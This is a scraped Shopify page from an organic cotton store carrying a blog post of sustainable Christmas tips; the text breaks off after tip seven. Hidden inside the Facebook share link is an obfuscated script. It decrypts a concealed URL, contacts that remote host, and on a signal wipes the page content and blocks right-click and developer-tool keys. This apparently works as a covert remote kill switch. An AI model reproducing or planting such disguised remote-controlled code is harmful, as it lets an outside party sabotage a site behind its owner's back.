<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
          </div>
        </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
            <div class="predictive-search__loading-state">
              <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div>
    
          <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search>
    
    <!--End of Mobile search-->

                    
                     
</sticky-header><script>
  class StickyHeader extends HTMLElement {
    constructor() {
      super();
    }

    connectedCallback() {
      this.header = document.querySelector('.section-header');
      this.headerIsAlwaysSticky = this.getAttribute('data-sticky-type') === 'always' || this.getAttribute('data-sticky-type') === 'reduce-logo-size';
      this.headerBounds = {};

      this.setHeaderHeight();

      window.matchMedia('(max-width: 990px)').addEventListener('change', this.setHeaderHeight.bind(this));

      if (this.headerIsAlwaysSticky) {
        this.header.classList.add('shopify-section-header-sticky');
      };

      this.currentScrollTop = 0;
      this.preventReveal = false;
      this.predictiveSearch = this.querySelector('predictive-search');

      this.onScrollHandler = this.onScroll.bind(this);
      this.hideHeaderOnScrollUp = () => this.preventReveal = true;

      this.addEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.addEventListener('scroll', this.onScrollHandler, false);

      $('.sticky-option-select').change(function(){
        var thisto = $(this);
        if($(this).hasClass('sticky-option-select-color')){
          $('.sticky-option-color-pill').css('background-image','url('+$(this).find(':selected').data('img')+')'); 
        }
        var varname = '';
        $(".sticky-option-select").each(function() {
             varname = varname +' / '+ $(this).val() ;
        });
        console.log(varname)
          
        
      });

      this.createObserver();
    }

    setHeaderHeight() {
      document.documentElement.style.setProperty('--header-height', `${this.header.offsetHeight}px`);
    }

    disconnectedCallback() {
      this.removeEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.removeEventListener('scroll', this.onScrollHandler);
    }

    createObserver() {
      let observer = new IntersectionObserver((entries, observer) => {
        this.headerBounds = entries[0].intersectionRect;
        observer.disconnect();
      });

      observer.observe(this.header);
    }

    onScroll() {
      const scrollTop = window.pageYOffset || document.documentElement.scrollTop;

      if (this.predictiveSearch && this.predictiveSearch.isOpen) return;

      if (scrollTop > this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (this.preventHide) return;
        requestAnimationFrame(this.hide.bind(this));
      } else if (scrollTop < this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (!this.preventReveal) {
          requestAnimationFrame(this.reveal.bind(this));
        } else {
          window.clearTimeout(this.isScrolling);

          this.isScrolling = setTimeout(() => {
            this.preventReveal = false;
          }, 66);

          requestAnimationFrame(this.hide.bind(this));
        }
      } else if (scrollTop <= this.headerBounds.top) {
        this.header.classList.remove('scrolled-past-header');
        requestAnimationFrame(this.reset.bind(this));
      }
       

      this.currentScrollTop = scrollTop;
    }

    hide() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-hidden', 'shopify-section-header-sticky');
      this.closeMenuDisclosure();
      this.closeSearchModal();
    }

    reveal() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-sticky', 'animate');
      this.header.classList.remove('shopify-section-header-hidden');
    }

    reset() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.remove('shopify-section-header-hidden', 'shopify-section-header-sticky', 'animate');
    }

    closeMenuDisclosure() {
      this.disclosures = this.disclosures || this.header.querySelectorAll('custom-header-menu');
      this.disclosures.forEach(disclosure => disclosure.close());
    }

    closeSearchModal() {
      this.searchModal = this.searchModal || this.header.querySelector('details-modal');
      this.searchModal.close(false);
    }
  }

  customElements.define('sticky-header', StickyHeader);

  $.fn.isInViewport = function() {
    var elementTop = $(this).offset().top;
    var elementBottom = elementTop + $(this).outerHeight();

    var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height();

    return elementBottom > viewportTop && elementTop < viewportBottom;
};   
            $(".header_menu_container .menulistbtn").on({
              mouseenter: function () {
                  $(this).addClass('menulistbtnhover');
              },
              mouseleave: function () {
                  $(this).removeClass('menulistbtnhover');
              }
          });

            
        
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bhumi Organic Cotton (AU)",
    
      "logo": "https:\/\/bhumi.com.au\/cdn\/shop\/files\/Bhumi_Primarylogo_Black.svg?v=1680165103\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/BhumiOrganic",
      "https:\/\/www.pinterest.com.au\/bhumi_organic_cotton",
      "https:\/\/www.instagram.com\/bhumi_organic_cotton",
      "https:\/\/www.tiktok.com\/@bhumi_organic_cotton",
      "",
      "",
      "https:\/\/www.youtube.com\/@bhumi_organic_cotton\/shorts",
      ""
    ],
    "url": "https:\/\/bhumi.com.au"
  }
</script></div>
<!-- END sections: header-group -->
    
    
  <script type="application/javascript">
     var queryString = window.location.search;
     var urlParams = new URLSearchParams(queryString);
    if(urlParams.has("redirectFrom")){
      localStorage.setItem("storeChecked", "true");
        localStorage.setItem("visitingFrom", urlParams.get("redirectFrom"));
    }
    var numr = Number(Math.random() * 10000000);
    var settings = {
      "url": "https://devwebhooks.com/bhumi/getuserip.php?v="+numr,
      "method": "GET",
      "timeout": 0,
    };

    $.ajax(settings).done(function (response) {

      var resp = JSON.parse(response);
      var country = resp.location.country;
      var popcountry = $('.current-country').text();

      const visitingFrom = localStorage.getItem("storeChecked");

      if(country != 'New Zealand' && country != 'Australia' && visitingFrom  === null ){
        document.body.style.opacity = "1";
        console.log("incountry=="+country+"==>"+"popcountry=="+popcountry);
         localStorage.setItem("visitingFrom", country);
        if (window.matchMedia("(min-width: 576px)").matches) {
          $('.store-selecetion-popup-desk').css({"display":"flex"});
          const startProcessEvent = new Event('showVisitingFrom');
          document.dispatchEvent(startProcessEvent);
        }else{
          $('.store-selecetion-popup-mobile').css({"display":"flex"});
          const startProcessEvent = new Event('showVisitingFromMobile');
          document.dispatchEvent(startProcessEvent);
        }
      }else{
        const text = localStorage.getItem("visitingFrom");
          if (text != null) {
          }else{
           document.body.style.opacity = "1";
           console.log("outcountry=="+country+"==>"+"popcountry=="+popcountry);
          // $('.store-selecetion-popup').css({"display":"flex"});
          }
      }
      if (window.matchMedia("(min-width: 576px)").matches) {
          
          const startProcessEvent = new Event('showVisitingFrom');
          document.dispatchEvent(startProcessEvent);
        }else{
          
          const startProcessEvent = new Event('showVisitingFromMobile');
          document.dispatchEvent(startProcessEvent);
        }  
    }).fail(function (jqXHR, textStatus) {
        document.body.style.opacity = "1";
    });

    function getUrlVars() {
      var vars = {};
      var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,    
      function(m,key,value) {
        vars[key] = value;
      });
      return vars;
    }
     $( document ).ready(function() {
    var queryString = window.location.search;
     var urlParams = new URLSearchParams(queryString);
    let store = urlParams.get("redirectFrom");
    if(store == 'Australia'){
      if( $(".currency-selector-auto").data('currency') != 'AUD'){
        localStorage.setItem("storeChecked", "true");
        localStorage.setItem("visitingFrom", "Australia");
        $(".currency-selector-auto select").val('AUD');
        $(".currency-selector-auto form").submit();
      }
    }else if(store == 'New Zealand'){
      localStorage.setItem("storeChecked", "true");
      localStorage.setItem("visitingFrom", "New Zealand");
      console.log("sss New Zealand")
      $(".currency-selector-auto select").val('NZD');
      $(".currency-selector-auto form").submit();
    }
     })
  </script>
  <script async src="http://js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js"></script>



    

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16131939238045__main" class="shopify-section section"><link href="//bhumi.com.au/cdn/shop/t/341/assets/section-blog-post.css?v=96943052410071091981692451537" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting">
        <div class="page-width page-width--narrow article-subtitle title_1 mobile_title_2" 
          style="color:#63666A;">
          PUBLICATION
        </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title heading_8 mobile_heading_5" style="color:#212121;" itemprop="headline">10 Sustainable Ideas for a Green Christmas</h1><div style="color:#63666a !important;"
            class="caption-with-letter-spacing body_1 mobile_body_8" itemprop="author" itemscope itemtype="http://schema.org/Person">
              <div itemprop="name">Vinita Baravkar</div>
            </div><div style="color:#63666a !important;"
            class="subheading_8 mobile_detail_2 circle-divider caption-with-letter-spacing subheading_8" itemprop="dateCreated pubdate datePublished"><time datetime="2020-11-10T05:48:52Z">November 10, 2020</time></div></header> 
        <style>
          .article-template__social-icon .footer__list-social{
            justify-content: flex-start !important;
            padding-bottom:19px;
          }
        </style>
        <div class="article-template__social-icon article-template__social-sharing page-width page-width--narrow" ><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0.461426C5.82733 0.461426 5.55467 0.470525 4.70133 0.508219C3.40133 0.566062 2.25933 0.87672 1.34267 1.77035C0.426 2.66398 0.107333 3.77728 0.048 5.04461C0.00933333 5.8765 0 6.14231 0 8.26038C0 10.3784 0.00933333 10.6443 0.048 11.4761C0.107333 12.7435 0.426 13.8568 1.34267 14.7504C2.25933 15.644 3.40133 15.9547 4.70133 16.0125C5.55467 16.0502 5.82733 16.0593 8 16.0593C10.1727 16.0593 10.4453 16.0502 11.2987 16.0125C12.5987 15.9547 13.7407 15.644 14.6573 14.7504C15.574 13.8568 15.8927 12.7435 15.952 11.4761C15.9907 10.6443 16 10.3784 16 8.26038C16 6.14231 15.9907 5.8765 15.952 5.04461C15.8927 3.77728 15.574 2.66398 14.6573 1.77035C13.7407 0.87672 12.5987 0.566062 11.2987 0.508219C10.4453 0.470525 10.1727 0.461426 8 0.461426ZM8 1.86572C10.136 1.86572 10.3893 1.87352 11.2327 1.91122C12.1433 1.95151 12.988 2.12959 13.638 2.76325C14.288 3.39692 14.4707 4.22036 14.512 5.10814C14.5507 5.93027 14.5587 6.17724 14.5587 8.25956C14.5587 10.3419 14.5507 10.5888 14.512 11.411C14.4707 12.2988 14.288 13.1222 13.638 13.7559C12.988 14.3895 12.1433 14.5676 11.2327 14.6079C10.3893 14.6456 10.136 14.6534 8 14.6534C5.864 14.6534 5.61067 14.6456 4.76734 14.6079C3.85667 14.5676 3.012 14.3895 2.362 13.7559C1.712 13.1222 1.52934 12.2988 1.488 11.411C1.44934 10.5888 1.44134 10.3419 1.44134 8.25956C1.44134 6.17724 1.44934 5.93027 1.488 5.10814C1.52934 4.22036 1.712 3.39692 2.362 2.76325C3.012 2.12959 3.85667 1.95151 4.76734 1.91122C5.61067 1.87352 5.864 1.86572 8 1.86572ZM3.8916 8.26111C3.8916 6.04946 5.73094 4.25635 7.9996 4.25635C10.2683 4.25635 12.1076 6.04946 12.1076 8.26111C12.1076 10.4728 10.2683 12.2659 7.9996 12.2659C5.73094 12.2659 3.8916 10.4728 3.8916 8.26111ZM7.99967 10.8599C6.52701 10.8599 5.33301 9.69595 5.33301 8.26029C5.33301 6.82464 6.52701 5.66064 7.99967 5.66064C9.47234 5.66064 10.6663 6.82464 10.6663 8.26029C10.6663 9.69595 9.47234 10.8599 7.99967 10.8599ZM13.2307 4.09652C13.2307 4.61339 12.8009 5.03239 12.2707 5.03239C11.7405 5.03239 11.3107 4.61339 11.3107 4.09652C11.3107 3.57965 11.7405 3.16064 12.2707 3.16064C12.8009 3.16064 13.2307 3.57965 13.2307 4.09652Z" fill="currentColor"/>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.facebook.com/BhumiOrganic" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.3342 0.592773H5.33397C3.4928 0.592773 2.00024 2.08533 2.00024 3.9265V5.92674H0V8.59372H2.00024V13.9277H4.66722V8.59372H6.66746L7.3342 5.92674H4.66722V3.9265C4.66722 3.55827 4.96573 3.25976 5.33397 3.25976H7.3342V0.592773Z" fill="currentColor"/>
</svg>
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@bhumi_organic_cotton/shorts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bhumi_organic_cotton" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path d="M7.76562 0.82251C3.6614 0.82251 0.333984 4.14993 0.333984 8.25415C0.333984 11.4042 2.29129 14.0955 5.05598 15.1781C4.9887 14.5909 4.93365 13.6857 5.08045 13.0434C5.21501 12.4624 5.949 9.34902 5.949 9.34902C5.949 9.34902 5.7288 8.90251 5.7288 8.24803C5.7288 7.21433 6.32823 6.44364 7.07445 6.44364C7.71058 6.44364 8.0164 6.92074 8.0164 7.48958C8.0164 8.1257 7.61271 9.07989 7.39863 9.96679C7.22125 10.7069 7.77174 11.3124 8.49961 11.3124C9.82079 11.3124 10.8361 9.91786 10.8361 7.91162C10.8361 6.1317 9.55778 4.89003 7.72893 4.89003C5.61259 4.89003 4.37092 6.47423 4.37092 8.11347C4.37092 8.74959 4.61559 9.43465 4.92142 9.80776C4.98258 9.88116 4.9887 9.94844 4.97035 10.0218C4.9153 10.2543 4.78685 10.7619 4.76239 10.8659C4.7318 11.0005 4.65229 11.0311 4.51161 10.9638C3.58189 10.5295 3.00081 9.17775 3.00081 8.08289C3.00081 5.74024 4.70122 3.5872 7.91242 3.5872C10.4875 3.5872 12.4937 5.42218 12.4937 7.88104C12.4937 10.4439 10.879 12.5052 8.6403 12.5052C7.88796 12.5052 7.17843 12.1137 6.93989 11.6489C6.93989 11.6489 6.56678 13.0679 6.47503 13.4165C6.30988 14.0649 5.85725 14.8723 5.55142 15.3677C6.24871 15.5818 6.9827 15.698 7.75339 15.698C11.8576 15.698 15.185 12.3706 15.185 8.26638C15.1973 4.14993 11.8698 0.82251 7.76562 0.82251Z" fill="currentColor"/>
</svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/bhumi-organic-cotton/" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 16" fill="none">
<path d="M0.755859 1.146C0.755859 0.513 1.28186 0 1.93086 0H15.5809C16.2299 0 16.7559 0.513 16.7559 1.146V14.854C16.7559 15.487 16.2299 16 15.5809 16H1.93086C1.28186 16 0.755859 15.487 0.755859 14.854V1.146ZM5.69886 13.394V6.169H3.29786V13.394H5.69886ZM4.49886 5.182C5.33586 5.182 5.85686 4.628 5.85686 3.934C5.84186 3.225 5.33686 2.686 4.51486 2.686C3.69286 2.686 3.15586 3.226 3.15586 3.934C3.15586 4.628 3.67686 5.182 4.48286 5.182H4.49886ZM9.40686 13.394V9.359C9.40686 9.143 9.42286 8.927 9.48686 8.773C9.65986 8.342 10.0549 7.895 10.7189 7.895C11.5879 7.895 11.9349 8.557 11.9349 9.529V13.394H14.3359V9.25C14.3359 7.03 13.1519 5.998 11.5719 5.998C10.2979 5.998 9.72686 6.698 9.40686 7.191V7.216H9.39086C9.39617 7.20765 9.4015 7.19932 9.40686 7.191V6.169H7.00686C7.03686 6.847 7.00686 13.394 7.00686 13.394H9.40686Z" fill="#212121"/>
</svg><span class="visually-hidden">Translation missing: en.general.social.links.linkdin</span>
      </a>
    </li></ul></div><div class="article-template__hero-container" >
            <div
              class="article-template__hero-medium media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //bhumi.com.au/cdn/shop/articles/unnamed_02f8ccae-0b09-4204-aa16-fc331554e502.jpg?v=1613699301&width=350 350w,
                  
                  
                  
                  
                  
                  //bhumi.com.au/cdn/shop/articles/unnamed_02f8ccae-0b09-4204-aa16-fc331554e502.jpg?v=1613699301 600w
                "
                sizes="(min-width: 1200px) 1100px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//bhumi.com.au/cdn/shop/articles/unnamed_02f8ccae-0b09-4204-aa16-fc331554e502.jpg?v=1613699301&width=1100"
                loading="eager"
                fetchpriority="high"
                width="600"
                height="401"
                alt="10 Sustainable Ideas for a Green Christmas"
              >
            </div>
          </div><style>
          .article-template__content div{
            color:#212121 !important;
          }
          .article-template__content .shogun-heading-component h2,
          .article-template__content .shogun-heading-component h3,
          .article-template__content .shogun-heading-component h4,
          .article-template__content .shogun-heading-component h5{
            color:#212121 !important;
            line-height: 200.5% !important;
          }
          .article-template__content .shogun-heading-component h1{
            color:#212121 !important;
          }
          .article-template__content span{
            color:#212121 !important;
          }
          .shogun-heading-component a{
            color:#212121 !important;
          }
          .shg-btn b{
            color:#fff !important;
          }
        </style>
        <div class="article-template__content page-width page-width--narrow rte body_2 mobile_body_2"
          itemprop="articleBody"
          
        >
          <div class="shogun-root" data-shogun-id="5faa08bdb442da005159d67e" data-shogun-site-id="a4037e49-c4a3-4632-88fa-f1dd0b74ca5f" data-shogun-page-id="5faa08bdb442da005159d67e" data-shogun-page-version-id="602f18d838176e00cba7659e" data-shogun-platform-type="shopify" data-shogun-variant-id="602f18d838176e00cba766d0" data-region="main">
  <link rel="stylesheet" type="text/css" href="https://cdn.getshogun.com/602f18d838176e00cba766d0.css">

<script type="text/javascript" src="https://lib.getshogun.com/lazysizes/2.0.0/shogun-lazysizes.js" async></script>

<div id="s-c66c919a-e8ca-4a5d-8743-1a61cad50b87" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      Try These Ideas For An Amazing Green Christmas<br>
    
  </h2>
</div>
</div>

<div id="s-226d7161-88b0-4ccc-af49-9bf1622d8531" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p><span style="font-weight: 400; font-family: inherit; color: #808080;">The festive season heralds the feelings of love, joy, giving, family, friends and connection and it is an important time to recognise and transform our ideals, our intentions, our impact on the earth, ourselves and the world we live in. This year, even more so, we need to infuse into the festive celebrations simplicity, nature and the intention to connect with the Earth and humanity at large. </span></p>
<p> </p>
</div>

</div>

<div id="s-8e63908d-f973-45b6-a091-3a8aad1833bd" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      Here Are Our 10 Tips To Try This Holiday Season
    
  </h2>
</div>
</div>

<div id="s-b30ef0af-6cf2-477c-903d-bef198c7ebd3" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      1. Change The Way You Wrap<br>
    
  </h2>
</div>
</div>

<div id="s-d623f381-c824-498c-aeb2-14af87ef1a1a" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p><span style="color: #808080; font-family: inherit; font-weight: 400;">Use recycled biodegradable paper with vegetable inks, newspaper or even cut up unwanted fabrics of items that would end up in landfill like clothes, sheets, towels.</span></p>
<p> </p>
</div>

</div>

<div id="s-6cca67fd-b706-4b9c-9621-02b792061c38" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      2. Research Before You Buy<br>
    
  </h2>
</div>
</div>

<div id="s-6e162aa0-4f00-474a-a3e7-ca9b0cf91d18" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p><span style="font-family: inherit; font-weight: 400; color: #808080;">Look at the <strong>"where"</strong> and <strong>"how"</strong> certain brands products are manufactured. Find out what impact and eco footprint brands have on the planet, choose items that preserve the earth and the people who make the product.</span></p>
<p> </p>
</div>

</div>

<div id="s-a46584fa-f2bd-4e81-bca3-8e84a9376f6b" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      3. Limit The Packaging<br>
    
  </h2>
</div>
</div>

<div id="s-9acec8cb-cdac-41a1-be2e-84d9e44ac442" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p><span style="font-weight: 400; font-family: inherit; color: #808080;">To help our planet and our plastic crisis, look for products that have recyclable, re-usable or no packaging at all.</span></p>
<p> </p>
<p> </p>
</div>

</div>



<div class="shg-c shogun-image-container  shogun-image-linked  shg-align-center" style="" id="s-e2b3383b-5be8-45a8-8256-15ae3277909e">
  
    <a class="shogun-image-link" href="https://bhumi.com.au/collections/signature-bedding-gifts" target="_blank">
  
    
      <img data-src="https://i.shgcdn.com/cbc774d0-fec2-412c-823c-afe2f17242bb/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image  shogun-lazyload">
    
  
    </a>
  
  
  
  
</div>

<script type="text/javascript">
  window.SHOGUN_IMAGE_ELEMENTS = window.SHOGUN_IMAGE_ELEMENTS || new Array();
  window.SHOGUN_IMAGE_ELEMENTS.push({ hoverImage: '', uuid: 's-e2b3383b-5be8-45a8-8256-15ae3277909e' })
</script>

<div id="s-cc8c157e-a29a-4d95-91f2-2a4529a6e094" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      <br>4. Gift A Life Moment<br>
    
  </h2>
</div>
</div>

<div id="s-d137d272-58b4-45a9-90f7-b6fe6c27da46" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p><span style="font-family: inherit; font-weight: 400; color: #808080;">Give gifts that are a life experience to remember rather than a gift in hand.</span></p>
<p> </p>
</div>

</div>

<div id="s-6f6246c2-0b28-48d9-8930-2c1ba1fdd4d1" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      5. Watch Your Gift Grow<br>
    
  </h2>
</div>
</div>

<div id="s-a36a15c8-dbf1-4269-8ff4-63d777a4cfea" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p><span style="color: #808080; font-family: inherit; font-weight: 400;">Choose seeded gift cards that can go straight in the ground and become a new life rather than in the rubbish bin.</span></p>
<p> </p>
</div>

</div>

<div id="s-f73af5da-22d6-47b3-b8a5-a1c839400cdc" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      6. Support Small Businesses<br>
    
  </h2>
</div>
</div>

<div id="s-f682c48f-eeb9-45de-86e8-63d131f93159" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p><span style="font-family: inherit; font-weight: 400; color: #808080;">This has been a hard year for many people, particularly for small businesses. Choose companies that have been affected by the initial bushfires we started the year with to tourism affected areas from COVID. Help each other and help spread love, compassion and the spirit of giving back.</span></p>
<p> </p>
</div>

</div>

<div id="s-fb9ddf81-f751-4a57-91ac-c9047f41b2f9" class="shg-c  shg-align-left">
  <div class="shogun-heading-component">
  <h2>
    
      7. Make Your Own Gifts "Handmade With Love" <br>
    
  </h2>
</div>
</div>

<div id="s-056d0cb0-643e-421e-b4eb-4a9b58900344" class="shg-c  ">
  <div class="shg-rich-text shg-theme-text-content">
<p><span style="font-family: inherit; font-weight: 400; color: #808080;">Simplify things this year and make your own gifts from cookies to cakes. The thought behind the love of who made it is far reaching.</span></p>
<p> </p>
</div>

</div>

